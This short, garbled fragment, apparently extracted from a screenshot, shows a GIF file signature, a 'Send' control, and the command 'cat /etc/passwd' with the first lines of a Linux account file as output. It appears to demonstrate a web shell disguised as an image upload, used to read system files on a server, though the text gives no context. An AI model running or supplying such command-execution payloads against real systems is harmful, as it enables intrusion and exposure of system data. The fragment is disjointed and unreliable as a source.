 https://
GIF87a
Send
Command: cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown